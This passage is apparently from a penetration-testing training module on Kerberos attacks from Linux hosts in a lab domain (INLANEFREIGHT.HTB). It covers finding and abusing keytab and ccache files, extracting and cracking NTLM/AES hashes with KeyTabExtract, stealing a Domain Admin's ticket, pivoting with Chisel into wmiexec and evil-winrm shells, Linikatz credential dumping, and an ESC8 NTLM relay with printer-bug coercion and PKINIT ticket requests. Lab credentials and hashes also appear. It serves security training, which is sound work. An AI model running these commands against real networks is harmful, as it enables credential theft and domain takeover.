Another way to find KeyTab files is in automated scripts configured using a cronjob or any other Linux service. If an administrator needs to run a script to interact with a Windows service that uses Kerberos, and if the keytab file does not have the .keytab extension, we may find the appropriate filename within the script. Let's see this example:
Identifying KeyTab files in Cronjobs
Pass the Ticket (PtT) from Linux
carlos@inlanefreight.htb@linux01:~$ crontab -l

# Edit this file to introduce tasks to be run by cron.
#
...SNIP...
#
# m h  dom mon dow   command
*5/ * * * * /home/carlos@inlanefreight.htb/.scripts/kerberos_script_test.sh
carlos@inlanefreight.htb@linux01:~$ cat /home/carlos@inlanefreight.htb/.scripts/kerberos_script_test.sh
#!/bin/bash

kinit svc_workstations@INLANEFREIGHT.HTB -k -t /home/carlos@inlanefreight.htb/.scripts/svc_workstations.kt
smbclient //dc01.inlanefreight.htb/svc_workstations -c 'ls'  -k -no-pass > /home/carlos@inlanefreight.htb/script-test-results.txt
In the above script, we notice the use of kinit, which means that Kerberos is in use. kinit allows interaction with Kerberos, and its function is to request the user's TGT and store this ticket in the cache (ccache file). We can use kinit to import a keytab into our session and act as the user.
In this example, we found a script importing a Kerberos ticket (svc_workstations.kt) for the user svc_workstations@INLANEFREIGHT.HTB before trying to connect to a shared folder. We'll later discuss how to use those tickets and impersonate users.
Note: As we discussed in the Pass the Ticket from Windows section, a computer account needs a ticket to interact with the Active Directory environment. Similarly, a Linux domain-joined machine needs a ticket. The ticket is represented as a keytab file located by default at /etc/krb5.keytab and can only be read by the root user. If we gain access to this ticket, we can impersonate the computer account LINUX01$.INLANEFREIGHT.HTB
A credential cache or ccache file holds Kerberos credentials while they remain valid and, generally, while the user's session lasts. Once a user authenticates to the domain, a ccache file is created that stores the ticket information. The path to this file is placed in the KRB5CCNAME environment variable. This variable is used by tools that support Kerberos authentication to find the Kerberos data. Let's look for the environment variables and identify the location of our Kerberos credentials cache:
Reviewing environment variables for ccache files.
Pass the Ticket (PtT) from Linux
david@inlanefreight.htb@linux01:~$ env | grep -i krb5

KRB5CCNAME=FILE:/tmp/krb5cc_647402606_qd2Pfh
As mentioned previously, ccache files are located, by default, at /tmp. We can search for users who are logged on to the computer, and if we gain access as root or a privileged user, we would be able to impersonate a user using their ccache file while it is still valid.
Searching for ccache files in /tmp
Pass the Ticket (PtT) from Linux
david@inlanefreight.htb@linux01:~$ ls -la /tmp

total 68
drwxrwxrwt 13 root                     root                           4096 Oct  6 16:38 .
drwxr-xr-x 20 root                     root                           4096 Oct  6  2021 ..
-rw-------  1 julio@inlanefreight.htb  domain users@inlanefreight.htb 1406 Oct  6 16:38 krb5cc_647401106_tBswau
-rw-------  1 david@inlanefreight.htb  domain users@inlanefreight.htb 1406 Oct  6 15:23 krb5cc_647401107_Gf415d
-rw-------  1 carlos@inlanefreight.htb domain users@inlanefreight.htb 1433 Oct  6 15:43 krb5cc_647402606_qd2Pfh
As attackers, we may have several uses for a keytab file. The first thing we can do is impersonate a user using kinit. To use a keytab file, we need to know which user it was created for. klist is another application used to interact with Kerberos on Linux. This application reads information from a keytab file. Let's see that with the following command:
Listing KeyTab file information
Pass the Ticket (PtT) from Linux
david@inlanefreight.htb@linux01:~$ klist -k -t /opt/specialfiles/carlos.keytab

Keytab name: FILE:/opt/specialfiles/carlos.keytab
KVNO Timestamp           Principal
---- ------------------- ------------------------------------------------------
   1 10/06/2022 17:09:13 carlos@INLANEFREIGHT.HTB
The ticket corresponds to the user Carlos. We can now impersonate the user with kinit. Let's confirm which ticket we are using with klist and then import Carlos's ticket into our session with kinit.
Note: kinit is case-sensitive, so be sure to use the name of the principal as shown in klist. In this case, the username is lowercase, and the domain name is uppercase.
Impersonating a user with a KeyTab
Pass the Ticket (PtT) from Linux
david@inlanefreight.htb@linux01:~$ klist

Ticket cache: FILE:/tmp/krb5cc_647401107_r5qiuu
Default principal: david@INLANEFREIGHT.HTB

Valid starting     Expires            Service principal
10/06/22 17:02:11  10/07/22 03:02:11  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
        renew until 10/07/22 17:02:11
david@inlanefreight.htb@linux01:~$ kinit carlos@INLANEFREIGHT.HTB -k -t /opt/specialfiles/carlos.keytab
david@inlanefreight.htb@linux01:~$ klist
Ticket cache: FILE:/tmp/krb5cc_647401107_r5qiuu
Default principal: carlos@INLANEFREIGHT.HTB

Valid starting     Expires            Service principal
10/06/22 17:16:11  10/07/22 03:16:11  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
        renew until 10/07/22 17:16:11
We can attempt to access the shared folder \\dc01\carlos to confirm our access.
Connecting to SMB Share as Carlos
Pass the Ticket (PtT) from Linux
david@inlanefreight.htb@linux01:~$ smbclient //dc01/carlos -k -c ls

  .                                   D        0  Thu Oct  6 14:46:26 2022
  ..                                  D        0  Thu Oct  6 14:46:26 2022
  carlos.txt                          A       15  Thu Oct  6 14:46:54 2022

                7706623 blocks of size 4096. 4452852 blocks available
Note: To keep the ticket from the current session, before importing the keytab, save a copy of the ccache file present in the environment variable KRB5CCNAME.
The second method we will use to abuse Kerberos on Linux is extracting the secrets from a keytab file. We were able to impersonate Carlos using the account's tickets to read a shared folder in the domain, but if we want to gain access to his account on the Linux machine, we'll need his password.
We can attempt to crack the account's password by extracting the hashes from the keytab file. Let's use KeyTabExtract, a tool to extract valuable information from 502-type .keytab files, which may be used to authenticate Linux boxes to Kerberos. The script will extract information such as the realm, Service Principal, Encryption Type, and Hashes.
Extracting KeyTab hashes with KeyTabExtract
Pass the Ticket (PtT) from Linux
david@inlanefreight.htb@linux01:~$ python3 /opt/keytabextract.py /opt/specialfiles/carlos.keytab

[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
        REALM : INLANEFREIGHT.HTB
        SERVICE PRINCIPAL : carlos/
        NTLM HASH : a738f92b3c08b424ec2d99589a9cce60
        AES-256 HASH : 42ff0baa586963d9010584eb9590595e8cd47c489e25e82aae69b1de2943007f
        AES-128 HASH : fa74d5abf4061baa1d4ff8485d1261c4
With the NTLM hash, we can perform a Pass the Hash attack. With the AES256 or AES128 hash, we can forge our tickets using Rubeus or attempt to crack the hashes to obtain the plaintext password.
Note: A KeyTab file can contain different types of hashes and can be merged to contain multiple credentials even from different users.
The most straightforward hash to crack is the NTLM hash. We can use tools like Hashcat or John the Ripper to crack it. However, a quick way to decrypt passwords is with online repositories such as https://crackstation.net/, which contains billions of passwords.

As we can see in the image, the password for the user Carlos is Password5. We can now log in as Carlos.
Log in as Carlos
Pass the Ticket (PtT) from Linux
david@inlanefreight.htb@linux01:~$ su - carlos@inlanefreight.htb

Password:
carlos@inlanefreight.htb@linux01:~$ klist
Ticket cache: FILE:/tmp/krb5cc_647402606_ZX6KFA
Default principal: carlos@INLANEFREIGHT.HTB

Valid starting       Expires              Service principal
10/07/2022 11:01:13  10/07/2022 21:01:13  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
        renew until 10/08/2022 11:01:13
Carlos has a cronjob that uses a KeyTab file named svc_workstations.kt. We can repeat the process, crack the password, and log in as svc_workstations.
To abuse a ccache file, all we need is read privileges on the file. These files, located in /tmp, can only be read by the user who created them, but if we gain root access, we could use them.
Once we log in with the credentials for the user svc_workstations, we can use sudo -l and confirm that the user can execute any command as root. We can use the sudo su command to change the user to root.
Privilege escalation to root
Pass the Ticket (PtT) from Linux
root@htb[/htb]$ ssh svc_workstations@inlanefreight.htb@10.129.204.23 -p 2222

svc_workstations@inlanefreight.htb@10.129.204.23's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-126-generic x86_64)
...SNIP...

svc_workstations@inlanefreight.htb@linux01:~$ sudo -l
[sudo] password for svc_workstations@inlanefreight.htb:
Matching Defaults entries for svc_workstations@inlanefreight.htb on linux01:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User svc_workstations@inlanefreight.htb may run the following commands on linux01:
    (ALL) ALL
svc_workstations@inlanefreight.htb@linux01:~$ sudo su
root@linux01:/home/svc_workstations@inlanefreight.htb# whoami
root
As root, we need to identify which tickets are present on the machine, to whom they belong, and their expiration time.
Looking for ccache files
Pass the Ticket (PtT) from Linux
root@linux01:~# ls -la /tmp

total 76
drwxrwxrwt 13 root                               root                           4096 Oct  7 11:35 .
drwxr-xr-x 20 root                               root                           4096 Oct  6  2021 ..
-rw-------  1 julio@inlanefreight.htb            domain users@inlanefreight.htb 1406 Oct  7 11:35 krb5cc_647401106_HRJDux
-rw-------  1 julio@inlanefreight.htb            domain users@inlanefreight.htb 1406 Oct  7 11:35 krb5cc_647401106_qMKxc6
-rw-------  1 david@inlanefreight.htb            domain users@inlanefreight.htb 1406 Oct  7 10:43 krb5cc_647401107_O0oUWh
-rw-------  1 svc_workstations@inlanefreight.htb domain users@inlanefreight.htb 1535 Oct  7 11:21 krb5cc_647401109_D7gVZF
-rw-------  1 carlos@inlanefreight.htb           domain users@inlanefreight.htb 3175 Oct  7 11:35 krb5cc_647402606
-rw-------  1 carlos@inlanefreight.htb           domain users@inlanefreight.htb 1433 Oct  7 11:01 krb5cc_647402606_ZX6KFA
There is one user (julio@inlanefreight.htb) to whom we have not yet gained access. We can confirm the groups to which he belongs using id.
Identifying group membership with the id command
Pass the Ticket (PtT) from Linux
root@linux01:~# id julio@inlanefreight.htb

uid=647401106(julio@inlanefreight.htb) gid=647400513(domain users@inlanefreight.htb) groups=647400513(domain users@inlanefreight.htb),647400512(domain admins@inlanefreight.htb),647400572(denied rodc password replication group@inlanefreight.htb)
Julio is a member of the Domain Admins group. We can attempt to impersonate the user and gain access to the DC01 Domain Controller host.
To use a ccache file, we can copy the ccache file and assign the file path to the KRB5CCNAME variable.
Importing the ccache file into our current session
Pass the Ticket (PtT) from Linux
root@linux01:~# klist

klist: No credentials cache found (filename: /tmp/krb5cc_0)
root@linux01:~# cp /tmp/krb5cc_647401106_I8I133 .
root@linux01:~# export KRB5CCNAME=/root/krb5cc_647401106_I8I133
root@linux01:~# klist
Ticket cache: FILE:/root/krb5cc_647401106_I8I133
Default principal: julio@INLANEFREIGHT.HTB

Valid starting       Expires              Service principal
10/07/2022 13:25:01  10/07/2022 23:25:01  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
        renew until 10/08/2022 13:25:01
root@linux01:~# smbclient //dc01/C$ -k -c ls -no-pass
  $Recycle.Bin                      DHS        0  Wed Oct  6 17:31:14 2021
  Config.Msi                        DHS        0  Wed Oct  6 14:26:27 2021
  Documents and Settings          DHSrn        0  Wed Oct  6 20:38:04 2021
  john                                D        0  Mon Jul 18 13:19:50 2022
  julio                               D        0  Mon Jul 18 13:54:02 2022
  pagefile.sys                      AHS 738197504  Thu Oct  6 21:32:44 2022
  PerfLogs                            D        0  Fri Feb 25 16:20:48 2022
  Program Files                      DR        0  Wed Oct  6 20:50:50 2021
  Program Files (x86)                 D        0  Mon Jul 18 16:00:35 2022
  ProgramData                       DHn        0  Fri Aug 19 12:18:42 2022
  SharedFolder                        D        0  Thu Oct  6 14:46:20 2022
  System Volume Information         DHS        0  Wed Jul 13 19:01:52 2022
  tools                               D        0  Thu Sep 22 18:19:04 2022
  Users                              DR        0  Thu Oct  6 11:46:05 2022
  Windows                             D        0  Wed Oct  5 13:20:00 2022

                7706623 blocks of size 4096. 4447612 blocks available
Note: klist displays the ticket information. We must consider the values "valid starting" and "expires." If the expiration date has passed, the ticket will not work. ccache files are temporary. They may change or expire if the user no longer uses them or during login and logout operations.
Many Linux attack tools that interact with Windows and Active Directory support Kerberos authentication. If we use them from a domain-joined machine, we need to ensure our KRB5CCNAME environment variable is set to the ccache file we want to use. In case we are attacking from a machine that is not a member of the domain, for example, our attack host, we need to make sure our machine can contact the KDC or Domain Controller, and that domain name resolution is working.
In this scenario, our attack host doesn't have a connection to the KDC/Domain Controller, and we can't use the Domain Controller for name resolution. To use Kerberos, we need to proxy our traffic via MS01 with a tool such as Chisel and Proxychains and edit the /etc/hosts file to hardcode IP addresses of the domain and the machines we want to attack.
Host file modified
Pass the Ticket (PtT) from Linux
root@htb[/htb]$ cat /etc/hosts

# Host addresses

172.16.1.10 inlanefreight.htb   inlanefreight   dc01.inlanefreight.htb  dc01
172.16.1.5  ms01.inlanefreight.htb  ms01
We need to modify our proxychains configuration file to use socks5 and port 1080.
Proxychains configuration file
Pass the Ticket (PtT) from Linux
root@htb[/htb]$ cat /etc/proxychains.conf

...SNIP...

[ProxyList]
socks5 127.0.0.1 1080
We must download and execute chisel on our attack host.
Download Chisel to our attack host
Pass the Ticket (PtT) from Linux
root@htb[/htb]$ wget https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_linux_amd64.gz
root@htb[/htb]$ gzip -d chisel_1.7.7_linux_amd64.gz
root@htb[/htb]$ mv chisel_* chisel && chmod +x ./chisel
root@htb[/htb]$ sudo ./chisel server --reverse

2022/10/10 07:26:15 server: Reverse tunneling enabled
2022/10/10 07:26:15 server: Fingerprint 58EulHjQXAOsBRpxk232323sdLHd0r3r2nrdVYoYeVM=
2022/10/10 07:26:15 server: Listening on http://0.0.0.0:8080
Connect to MS01 via RDP and execute chisel (located in C:\Tools).
Connect to MS01 with xfreerdp
Pass the Ticket (PtT) from Linux
root@htb[/htb]$ xfreerdp /v:10.129.204.23 /u:david /d:inlanefreight.htb /p:Password2 /dynamic-resolution
Execute chisel from MS01
Pass the Ticket (PtT) from Linux
C:\htb> c:\tools\chisel.exe client 10.10.14.33:8080 R:socks

2022/10/10 06:34:19 client: Connecting to ws://10.10.14.33:8080
2022/10/10 06:34:20 client: Connected (Latency 125.6177ms)
Note: The client IP is your attack host IP.
Finally, we need to transfer Julio's ccache file from LINUX01 and create the environment variable KRB5CCNAME with the value corresponding to the path of the ccache file.
Setting the KRB5CCNAME environment variable
Pass the Ticket (PtT) from Linux
root@htb[/htb]$ export KRB5CCNAME=/home/htb-student/krb5cc_647401106_I8I133
Note: If you are not familiar with file transfer operations, check out the module File Transfers.
To use the Kerberos ticket, we need to specify our target machine name (not the IP address) and use the option -k. If we get a prompt for a password, we can also include the option -no-pass.
Using Impacket with proxychains and Kerberos authentication
Pass the Ticket (PtT) from Linux
root@htb[/htb]$ proxychains impacket-wmiexec dc01 -k

[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  INLANEFREIGHT.HTB:88  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  INLANEFREIGHT.HTB:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01:50713  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  INLANEFREIGHT.HTB:88  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
inlanefreight\julio
Note: If you are using Impacket tools from a Linux machine connected to the domain, note that some Linux Active Directory implementations use the FILE: prefix in the KRB5CCNAME variable. If this is the case, we need to modify the variable only to include the path to the ccache file.
To use evil-winrm with Kerberos, we need to install the Kerberos package used for network authentication. For some Linux like Debian-based (Parrot, Kali, etc.), it is called krb5-user. While installing, we'll get a prompt for the Kerberos realm. Use the domain name: INLANEFREIGHT.HTB, and the KDC is the DC01.
Installing Kerberos authentication package
Pass the Ticket (PtT) from Linux
root@htb[/htb]$ sudo apt-get install krb5-user -y

Reading package lists... Done
Building dependency tree... Done
Reading state information... Done

...SNIP...
Default Kerberos v5 realm
The Kerberos servers can be empty.
Administrative server for your Kerberos realm

In case the package krb5-user is already installed, we need to change the configuration file /etc/krb5.conf to include the following values:
Kerberos configuration file for INLANEFREIGHT.HTB
Pass the Ticket (PtT) from Linux
root@htb[/htb]$ cat /etc/krb5.conf

[libdefaults]
        default_realm = INLANEFREIGHT.HTB

...SNIP...

[realms]
    INLANEFREIGHT.HTB = {
        kdc = dc01.inlanefreight.htb
    }

...SNIP...
Now we can use evil-winrm.
Using Evil-WinRM with Kerberos
Pass the Ticket (PtT) from Linux
root@htb[/htb]$ proxychains evil-winrm -i dc01 -r inlanefreight.htb

[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14

Evil-WinRM shell v3.3

Warning: Remote path completions are disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine

Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint

[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01:5985  ...  OK
*Evil-WinRM* PS C:\Users\julio\Documents> whoami ; hostname
inlanefreight\julio
DC01
If we want to use a ccache file in Windows or a kirbi file in a Linux machine, we can use impacket-ticketConverter to convert them. To use it, we specify the file we want to convert and the output filename. Let's convert Julio's ccache file to kirbi.
Impacket Ticket converter
Pass the Ticket (PtT) from Linux
root@htb[/htb]$ impacket-ticketConverter krb5cc_647401106_I8I133 julio.kirbi

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] converting ccache to kirbi...
[+] done
We can do the reverse operation by first selecting a .kirbi file. Let's use the .kirbi file in Windows.
Importing converted ticket into Windows session with Rubeus
Pass the Ticket (PtT) from Linux
C:\htb> C:\tools\Rubeus.exe ptt /ticket:c:\tools\julio.kirbi

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.1.2


[*] Action: Import Ticket
[+] Ticket successfully imported!
C:\htb> klist

Current LogonId is 0:0x31adf02

Cached Tickets: (1)

#0>     Client: julio @ INLANEFREIGHT.HTB
        Server: krbtgt/INLANEFREIGHT.HTB @ INLANEFREIGHT.HTB
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
        Ticket Flags 0xa1c20000 -> reserved forwarded invalid renewable initial 0x20000
        Start Time: 10/10/2022 5:46:02 (local)
        End Time:   10/10/2022 15:46:02 (local)
        Renew Time: 10/11/2022 5:46:02 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:

C:\htb>dir \\dc01\julio
 Volume in drive \\dc01\julio has no label.
 Volume Serial Number is B8B3-0D72

 Directory of \\dc01\julio

07/14/2022  07:25 AM    <DIR>          .
07/14/2022  07:25 AM    <DIR>          ..
07/14/2022  04:18 PM                17 julio.txt
               1 File(s)             17 bytes
               2 Dir(s)  18,161,782,784 bytes free
Linikatz is a tool created by Cisco's security team for exploiting credentials on Linux machines when there is an integration with Active Directory. In other words, Linikatz brings a similar principle to Mimikatz to UNIX environments.
Just like Mimikatz, to take advantage of Linikatz, we need to be root on the machine. This tool will extract all credentials, including Kerberos tickets, from different Kerberos implementations such as FreeIPA, SSSD, Samba, Vintella, etc. Once it extracts the credentials, it places them in a folder whose name starts with linikatz.. Inside this folder, you will find the credentials in the different available formats, including ccache and keytabs. These can be used, as appropriate, as explained above.
Linikatz download and execution
Pass the Ticket (PtT) from Linux
root@htb[/htb]$ wget https://raw.githubusercontent.com/CiscoCXSecurity/linikatz/master/linikatz.sh
root@htb[/htb]$ /opt/linikatz.sh
 _ _       _ _         _
| (_)_ __ (_) | ____ _| |_ ____
| | | '_ \| | |/ / _` | __|_  /
| | | | | | |   < (_| | |_ / /
|_|_|_| |_|_|_|\_\__,_|\__/___|

             =[ @timb_machine ]=

I: [freeipa-check] FreeIPA AD configuration
-rw-r--r-- 1 root root 959 Mar  4  2020 /etc/pki/fwupd/GPG-KEY-Linux-Vendor-Firmware-Service
-rw-r--r-- 1 root root 2169 Mar  4  2020 /etc/pki/fwupd/GPG-KEY-Linux-Foundation-Firmware
-rw-r--r-- 1 root root 1702 Mar  4  2020 /etc/pki/fwupd/GPG-KEY-Hughski-Limited
-rw-r--r-- 1 root root 1679 Mar  4  2020 /etc/pki/fwupd/LVFS-CA.pem
-rw-r--r-- 1 root root 2169 Mar  4  2020 /etc/pki/fwupd-metadata/GPG-KEY-Linux-Foundation-Metadata
-rw-r--r-- 1 root root 959 Mar  4  2020 /etc/pki/fwupd-metadata/GPG-KEY-Linux-Vendor-Firmware-Service
-rw-r--r-- 1 root root 1679 Mar  4  2020 /etc/pki/fwupd-metadata/LVFS-CA.pem
I: [sss-check] SSS AD configuration
-rw------- 1 root root 1609728 Oct 10 19:55 /var/lib/sss/db/timestamps_inlanefreight.htb.ldb
-rw------- 1 root root 1286144 Oct  7 12:17 /var/lib/sss/db/config.ldb
-rw------- 1 root root 4154 Oct 10 19:48 /var/lib/sss/db/ccache_INLANEFREIGHT.HTB
-rw------- 1 root root 1609728 Oct 10 19:55 /var/lib/sss/db/cache_inlanefreight.htb.ldb
-rw------- 1 root root 1286144 Oct  4 16:26 /var/lib/sss/db/sssd.ldb
-rw-rw-r-- 1 root root 10406312 Oct 10 19:54 /var/lib/sss/mc/initgroups
-rw-rw-r-- 1 root root 6406312 Oct 10 19:55 /var/lib/sss/mc/group
-rw-rw-r-- 1 root root 8406312 Oct 10 19:53 /var/lib/sss/mc/passwd
-rw-r--r-- 1 root root 113 Oct  7 12:17 /var/lib/sss/pubconf/krb5.include.d/localauth_plugin
-rw-r--r-- 1 root root 40 Oct  7 12:17 /var/lib/sss/pubconf/krb5.include.d/krb5_libdefaults
-rw-r--r-- 1 root root 15 Oct  7 12:17 /var/lib/sss/pubconf/krb5.include.d/domain_realm_inlanefreight_htb
-rw-r--r-- 1 root root 12 Oct 10 19:55 /var/lib/sss/pubconf/kdcinfo.INLANEFREIGHT.HTB
-rw------- 1 root root 504 Oct  6 11:16 /etc/sssd/sssd.conf
I: [vintella-check] VAS AD configuration
I: [pbis-check] PBIS AD configuration
I: [samba-check] Samba configuration
-rw-r--r-- 1 root root 8942 Oct  4 16:25 /etc/samba/smb.conf
-rw-r--r-- 1 root root 8 Jul 18 12:52 /etc/samba/gdbcommands
I: [kerberos-check] Kerberos configuration
-rw-r--r-- 1 root root 2800 Oct  7 12:17 /etc/krb5.conf
-rw------- 1 root root 1348 Oct  4 16:26 /etc/krb5.keytab
-rw------- 1 julio@inlanefreight.htb domain users@inlanefreight.htb 1406 Oct 10 19:55 /tmp/krb5cc_647401106_HRJDux
-rw------- 1 julio@inlanefreight.htb domain users@inlanefreight.htb 1414 Oct 10 19:55 /tmp/krb5cc_647401106_R9a9hG
-rw------- 1 carlos@inlanefreight.htb domain users@inlanefreight.htb 3175 Oct 10 19:55 /tmp/krb5cc_647402606
I: [samba-check] Samba machine secrets
I: [samba-check] Samba hashes
I: [check] Cached hashes
I: [sss-check] SSS hashes
I: [check] Machine Kerberos tickets
I: [sss-check] SSS ticket list
Ticket cache: FILE:/var/lib/sss/db/ccache_INLANEFREIGHT.HTB
Default principal: LINUX01$@INLANEFREIGHT.HTB

Valid starting       Expires              Service principal
10/10/2022 19:48:03  10/11/2022 05:48:03  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
    renew until 10/11/2022 19:48:03, Flags: RIA
    Etype (skey, tkt): aes256-cts-hmac-sha1-96, aes256-cts-hmac-sha1-96 , AD types:
I: [kerberos-check] User Kerberos tickets
Ticket cache: FILE:/tmp/krb5cc_647401106_HRJDux
Default principal: julio@INLANEFREIGHT.HTB

Valid starting       Expires              Service principal
10/07/2022 11:32:01  10/07/2022 21:32:01  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
    renew until 10/08/2022 11:32:01, Flags: FPRIA
    Etype (skey, tkt): aes256-cts-hmac-sha1-96, aes256-cts-hmac-sha1-96 , AD types:
Ticket cache: FILE:/tmp/krb5cc_647401106_R9a9hG
Default principal: julio@INLANEFREIGHT.HTB

Valid starting       Expires              Service principal
10/10/2022 19:55:02  10/11/2022 05:55:02  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
    renew until 10/11/2022 19:55:02, Flags: FPRIA
    Etype (skey, tkt): aes256-cts-hmac-sha1-96, aes256-cts-hmac-sha1-96 , AD types:
Ticket cache: FILE:/tmp/krb5cc_647402606
Default principal: svc_workstations@INLANEFREIGHT.HTB

Valid starting       Expires              Service principal
10/10/2022 19:55:02  10/11/2022 05:55:02  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
    renew until 10/11/2022 19:55:02, Flags: FPRIA
    Etype (skey, tkt): aes256-cts-hmac-sha1-96, aes256-cts-hmac-sha1-96 , AD types:
I: [check] KCM Kerberos tickets
Now that we've seen how to perform various lateral movement techniques from Windows and Linux hosts, we'll dive into cracking protected files. It's worth trying all these lateral movement techniques until they become second nature. You never know what you will run into during an assessment, and having an extensive toolkit is critical.
PKINIT, short for Public Key Cryptography for Initial Authentication, is an extension of the Kerberos protocol that enables the use of public key cryptography during the initial authentication exchange. It is typically used to support user logons via smart cards, which store the private keys. Pass-the-Certificate refers to the technique of using X.509 certificates to successfully obtain Ticket Granting Tickets (TGTs). This method is used primarily alongside attacks against Active Directory Certificate Services (AD CS), as well as in Shadow Credential attacks.
Note: Attacks against Active Directory Certificate Services are covered in great depth in the ADCS Attacks module.
ESC8—as described in the Certified Pre-Owned paper—is an NTLM relay attack targeting an ADCS HTTP endpoint. ADCS supports multiple enrollment methods, including web enrollment, which by default occurs over HTTP. A certificate authority configured to allow web enrollment typically hosts the following application at /CertSrv:
Attackers can use Impacket’s ntlmrelayx to listen for inbound connections and relay them to the web enrollment service using the following command:
Pass the Certificate
root@htb[/htb]$ impacket-ntlmrelayx -t http://10.129.234.110/certsrv/certfnsh.asp --adcs -smb2support --template KerberosAuthentication
Note: The value passed to --template may be different in other environments. This is simply the certificate template which is used by Domain Controllers for authentication. This can be enumerated with tools like certipy.
Attackers can either wait for victims to attempt authentication against their machine randomly, or they can actively coerce them into doing so. One way to force machine accounts to authenticate against arbitrary hosts is by exploiting the printer bug. This attack requires the targeted machine account to have the Printer Spooler service running. The command below forces 10.129.234.109 (DC01) to attempt authentication against 10.10.16.12 (attacker host):
Pass the Certificate
root@htb[/htb]$ python3 printerbug.py INLANEFREIGHT.LOCAL/wwhite:"package5shores_topher1"@10.129.234.109 10.10.16.12

[*] Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Attempting to trigger authentication via rprn RPC at 10.129.234.109
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked
Referring back to ntlmrelayx, we can see from the output that the authentication request was successfully relayed to the web enrollment application, and a certificate was issued for DC01$:
Pass the Certificate
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled

[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.129.234.109, attacking target http://10.129.234.110
[*] HTTP server returned error code 404, treating as a successful login
[*] Authenticating against http://10.129.234.110 as INLANEFREIGHT/DC01$ SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Received connection from 10.129.234.109, attacking target http://10.129.234.110
[-] Authenticating against http://10.129.234.110 as / FAILED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 8
[*] Writing PKCS#12 certificate to ./DC01$.pfx
[*] Certificate successfully written to file
We can now perform a Pass-the-Certificate attack to obtain a TGT as DC01$. One way to do this is by using gettgtpkinit.py. First, let's clone the repository and install the dependencies:
Pass the Certificate
root@htb[/htb]$ git clone https://github.com/dirkjanm/PKINITtools.git && cd PKINITtools
root@htb[/htb]$ python3 -m venv .venv
root@htb[/htb]$ source .venv/bin/activate
root@htb[/htb]$ pip3 install -r requirements.txt
Then, we can begin the attack.
Note: If you encounter error stating "Error detecting the version of libcrypto", it can be fixed by installing the oscrypto library.
Pass the Certificate
root@htb[/htb]$ pip3 install -I git+https://github.com/wbond/oscrypto.git
Defaulting to user installation because normal site-packages is not writeable
Collecting git+https://github.com/wbond/oscrypto.git
<SNIP>
Successfully built oscrypto
Installing collected packages: asn1crypto, oscrypto
Successfully installed asn1crypto-1.5.1 oscrypto-1.3.0
Pass the Certificate
root@htb[/htb]$ python3 gettgtpkinit.py -cert-pfx ../krbrelayx/DC01\$.pfx -dc-ip 10.129.234.109 'inlanefreight.local/dc01$' /tmp/dc.ccache

2025-04-28 21:20:40,073 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-04-28 21:20:40,351 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-04-28 21:21:05,508 minikerberos INFO     AS-REP encryption key (you might need this later):
